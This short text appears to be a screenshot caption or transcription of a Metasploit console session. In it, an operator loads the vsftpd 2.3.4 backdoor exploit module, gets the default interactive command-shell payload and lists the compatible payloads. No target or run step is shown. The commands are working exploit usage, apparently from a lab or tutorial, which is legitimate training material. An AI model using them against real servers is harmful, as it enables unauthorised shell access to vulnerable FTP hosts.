 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection